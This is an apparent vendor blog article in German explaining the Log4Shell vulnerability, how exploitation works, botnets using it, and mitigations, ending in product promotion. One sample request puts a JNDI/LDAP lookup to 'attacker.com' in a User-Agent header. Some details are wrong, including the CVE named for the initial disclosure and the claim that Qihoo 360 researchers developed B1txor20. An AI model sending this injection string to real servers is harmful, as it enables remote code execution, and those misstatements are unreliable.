Das Log4j-Exploit und Botnets

Von allen Sicherheitslücken, die in den letzten Jahren aufgetaucht sind, hatte keine so große Auswirkungen wie die Log4j-Sicherheitslücke. Die auch als Log4Shell bezeichnete Schwachstelle wurde den Entwicklern, der Apache Software Foundation, am 24. November 2021 vom chinesischen Tech-Riesen Alibaba gemeldet, und es dauerte zwei Wochen, bis eine Lösung entwickelt und veröffentlicht wurde.Die Existenz des Log4j-Exploits wurde erstmals am 9. Dezember 2021 in einem Tweet von Chen Zhaojun, einem Cybersicherheitsforscher des Alibaba-Cloud-Sicherheitsteams, veröffentlicht und am 10. Dezember 2021 vom U.S. Institute of Standards (NIST) unter der Kennung CVE-2021-44832 offiziell bekannt gegeben, wobei am 14. Dezember 2021 eine erneute Analyse unter der Bezeichnung CVE-2021-45046 veröffentlicht wurde. Die Apache Software Foundation stufte die Sicherheitslücke mit dem höchsten Schweregrad des Common Vulnerability Scoring System von 10 ein.

Die Sicherheitslücke ermöglichte es Cyber-Bedrohungsakteuren, RCE-Angriffe (Remote Code Execution) auf die weit verbreitete Java-Protokollierungsbibliothek Apache Log4j durchzuführen. Ein RCE-Exploit ermöglicht es einem Angreifer, beliebigen Code auf einem entfernten Gerät auszuführen. Im Fall der Log4Shell-Schwachstelle, die besonders leicht auszunutzen war, kann der Angreifer bei erfolgreicher Ausführung vollständigen Zugriff auf den Computer erlangen.

Was ist Log4j?

Log4j ist ein Subsystem zur Aufzeichnung von Ereignissen wie Fehler- und Statusmeldungen, einer wichtigen Komponente moderner Anwendungen. Log4j wurde von der Apache Software Foundation entwickelt und ist ein freies, quelloffenes Softwarepaket (auch als "FOSS" bezeichnet), das in Java geschrieben wurde. Es wurde erstmals am 8. Januar 2001 veröffentlicht und wurde aufgrund seiner leichten und benutzerfreundlichen Eigenschaften zu einer grundlegenden Komponente einer extrem großen Anzahl von Projekten.

Erfahren Sie mehr über die Log4j-Sicherheitslücke/Log4J CVE

Wie funktioniert die Log4j-Schwachstelle?

Die Log4j-Schwachstelle ist auf die Verwendung des Java Naming and Directory Interface (JNDI) zurückzuführen, das zusätzliche Java-Objekte von Remote-Naming-Diensten während der Laufzeitausführung ermöglicht. Apache Log4j2 2.0-beta9 bis 2.15.0 (ohne die Sicherheitsversionen 2.12.2, 2.12.3 und 2.3.1) waren alle anfällig für Log4Shell. Die erste vollständig behobene Version von Logj4 war Version 2.17.0, die am 17. Dezember 2021 veröffentlicht wurde.

Um einen Angriff zu starten, Cyber-Bedrohungsakteure Web-Servern speziell gestaltete HTTP/HTTPS-Anfragen senden, um ein Ereignis zu protokollieren, das eine JNDI-Anfrage im Header enthält, die z. B. als User-Agent-String protokolliert werden könnte:GET /subdir HTTP/1.1

Host: company.com

User-Agent: ${jndi:ldap://attacker.com/x

Wenn der Angreifer Glück hat, übergibt der Server die User-Agent-Zeichenfolge an Log4j, um sie zu protokollieren. Log4j interpretiert die Zeichenkette und fragt, wenn es eine JNDI-Anfrage findet, den angegebenen LDAP-Server ab. Genau hier liegt das Problem in anfälligen Versionen von Log4j, da die Überprüfung und "Bereinigung" der Anfrage unzureichend ist. Der LDAP-Server, der vom Angreifer kontrolliert wird, antwortet mit Verzeichnisdaten, die das bösartige Java-Objekt enthalten. Die Daten werden vom Server empfangen und ausgeführt und das System wird kompromittiert.

Wie schlimm ist die Log4j-Sicherheitslücke?

Zu den bekanntesten Diensten, die von der Sicherheitslücke betroffen waren, gehören Cloudflare, iCloud, Minecraft: Java Edition, Steam, Tencent QQ und Twitter.

Der CEO von Cloudflare, Matthew Prince, twitterte am 11. Dezember: "Der früheste Beweis, den wir bisher für den #Log4J-Exploit gefunden haben, ist 2021-12-01 04:36:50 UTC. Das deutet darauf hin, dass der Exploit mindestens 9 Tage vor der Veröffentlichung im Umlauf war. Wir sehen jedoch keine Beweise für eine massenhafte Ausnutzung bis nach der öffentlichen Bekanntgabe.

Nach der Bekanntgabe der Schwachstelle wurden die Cyber-Bedrohungsakteure natürlich sofort aktiv. In einem Artikel im Google Security Blog, der neun Tage nach der Bekanntgabe der Log4Shell-Schwachstelle aktualisiert wurde, heißt es: "Am 19. Dezember waren allein für log4j-core [die Apache Log4j-Implementierung] mehr als 17.000 Pakete betroffen, das sind etwa 4 % des Ökosystems. Für 25 % der betroffenen Pakete sind bereits korrigierte Versionen verfügbar." Wie in dem Google-Artikel hervorgehoben wurde, war dies die sprichwörtliche "Spitze des Eisbergs", da diese Pakete von anderen Paketen verwendet wurden, was dazu führte, dass über 35.000 Java-Pakete verwundbar waren.



Mit freundlicher Genehmigung von Randall Munroe, XKCD. Lizenziert unter einer Creative Commons Attribution-NonCommercial 2.5 License.

In dem Google-Blogpost wird auch darauf hingewiesen, dass "bei mehr als 80 % der Pakete die Schwachstelle mehr als eine Ebene tief liegt, wobei die Mehrheit fünf Ebenen tiefer betroffen ist (und einige sogar neun Ebenen tiefer). Diese Pakete erfordern Korrekturen in allen Teilen des Baums, beginnend mit den tiefsten Abhängigkeiten zuerst".

Der Grund, warum Log4j zu einer so großen Sache wurde, war die enorme Anzahl und Beliebtheit von Produkten, die diese Bibliothek verwendeten; Hunderte von Millionen von Geräten waren und sind noch immer davon betroffen. In einem zeitgenössischen Artikel in The Guardian wurde die Sicherheitslücke als "eine große Bedrohung für Organisationen auf der ganzen Welt" bezeichnet und festgestellt, dass es sich um "die schlimmste Computerschwachstelle handelt, die seit Jahren entdeckt wurde". Diese Behauptungen haben sich als richtig erwiesen.

Mitte Dezember 2021 kommentierte Glen Pendley, stellvertretender Chief Technology Officer bei Tenable: "[Die Log4Shell-Schwachstelle] ... spielt in einer höheren Liga als jede andere Schwachstelle, die wir in den letzten Jahrzehnten gesehen haben. Sie stellt Schwachstellen wie Heartbleed und Shellshock in den Schatten, weil sie so weit verbreitet ist und verheerende Auswirkungen hat. Alles, von schweren Industrieanlagen über Netzwerkserver bis hin zu Druckern und sogar der Raspberry Pi Ihres Kindes, ist potenziell von dieser Schwachstelle betroffen. Einige der betroffenen Systeme befinden sich vielleicht vor Ort, andere werden in der Cloud gehostet, aber egal, wo sie sich befinden, die Schwachstelle wird wahrscheinlich Auswirkungen haben. Cyberkriminelle reiben sich bereits die Hände, denn es gibt erste Anzeichen für Ransomware-Aktivitäten. Das Schlimmste daran ist, dass wir noch nicht einmal mittendrin sind. Seien Sie nicht überrascht, wenn es in den nächsten Wochen und Monaten zu größeren Störungen kommt, die auf Log4j als Ursache hindeuten."

Das Fazit ist, dass die Log4Shell-Schwachstelle ein systemisches Problem ist, da sie in Zehntausenden von Bibliotheken auftritt, die von Tausenden von Programmen verwendet werden. Die daraus resultierende Komplexität macht die Behebung von Anwendungen der Unternehmensklasse sehr schwierig. Eine Liste der von Log4j betroffenen Anwendungen finden Sie auf GitHub.

Wer nutzt das Log4j-Exploit und wie?

Sobald die Log4j-Schwachstelle öffentlich bekannt wurde, begannen mehrere Cyber-Bedrohungsakteure sofort damit, sie auszunutzen. So startete beispielsweise eine vom iranischen Staat gesponserte Hackergruppe namens Charming Kitten oder APT35 ab dem 15. Dezember 2021 mehrere Angriffe auf israelische Regierungs- und Unternehmenswebsites, um die Log4j-Schwachstelle auszunutzen.

Während Angriffe über die Log4Shell-Schwachstelle für staatliche Akteure, die sich auf bestimmte politisch motivierte Websites konzentrieren, effektiv sein können, besteht die wirklich gefährliche Nutzung der Schwachstelle darin, dass Botnets in großem Maßstab nach anfälligen Websites suchen, um Krypto-Mining- und DDoS-Plattformen zu schaffen. Da es immer noch Millionen von ungepatchten Websites gibt, die veralteten Log4j-Code verwenden, ist dies ein fruchtbarer Boden für Hacker.

Bereits im Dezember 2021 identifizierten Sicherheitsforscher Mirai-Botnets, die die Log4j-Schwachstelle nutzen, um IoT-Geräte wie IP-Kameras, Smart-TVs, Netzwerk-Switches und Router zu infiltrieren. Seitdem wurden zwei Botnets, Elknot (auch bekannt als BillGates-Trojaner) und Gafgyt (auch bekannt als BASHLITE), entdeckt, die ebenfalls die Log4j-Schwachstelle nutzen.

Eine relativ neue Malware namens B1txor20, die von Forschern des Network Security Research Lab von Qihoo 360 entwickelt wurde, nutzt ebenfalls die Log4j-Schwachstelle aus. Die Malware, die Backdoors, SOCKS5-Proxy, Malware-Downloads, Datendiebstahl, die Ausführung beliebiger Befehle und die Installation von Rootkits ermöglicht, wurde erstmals im März 2022 identifiziert und greift Geräte mit Linux ARM und X64 CPU-Architektur an. Mithilfe des Log4j-Exploits infiziert die Malware neue Hosts und nutzt DNS-Tunneling, um Anweisungen zu empfangen und Daten zu und von den Befehls- und Kontrollservern des Botnets zu exfiltrieren. Glücklicherweise hat B1txor20 keine funktionalen Merkmale und ist fehlerhaft, aber es wird erwartet, dass die Cyber-Bedrohungsakteure, die hinter der Malware stehen, die Software korrigieren und verbessern werden.

Wie man Log4j-Exploits verhindert

Es gibt vier Möglichkeiten, mit denen Cyber-Sicherheitsteams in Unternehmen Log4j-Exploits in anfälligen Systemen verhindern können:

- Upgrade oder Deaktivierung der Log4j-Bibliotheken. Wie bereits erwähnt, kann das Reparieren von Unternehmensanwendungen bei gleichzeitiger Minimierung von Service-Ausfallzeiten ein technischer Albtraum sein.

- Setzen Sie eine Web Application Firewall (WAF) ein, um nicht autorisierte Quellen und Inhalte wie JNDI-Anfragen von unbekannten IP-Adressen herauszufiltern.

- Deaktivieren Sie JNDI-Lookups.

- Deaktivieren Sie das Laden von entfernten Java-Objekten.

Wie A10 Networks helfen kann

A10 Networks bietet fortschrittliche Cybersicherheitslösungen zur Unterstützung einer Zero-Trust-Strategie, die Unternehmen beim Schutz ihrer Netzwerke und Daten hilft. Diese Lösungen umfassen:

- Das Thunder® Threat Protection System (TPS) setzt fortschrittliche DDoS-Schutz- und -Minderungsstrategien zum Schutz vor DDoS-Angriffen ein.

- Thunder SSL Insight (SSLi) bietet vollständige Transparenz des Netzwerkverkehrs und macht es Angreifern schwer, Malware in Netzwerke einzuschleusen oder Daten zu exfiltrieren.

- Die Thunder® Convergent Firewall (CFW) ist eine skalierbare, leistungsstarke Firewall, die IPsec VPN, ein sicheres Web-Gateway, DNS über HTTPS (DoH) und CGNAT mit integriertem DDoS-Schutz unterstützt.

- Die A10 Harmony® Controllerunterstützt die zentrale Verwaltung des A10 Networks' Thunder Portfolios einschließlich der Produkte ADC, SSLi, CFW und CGN.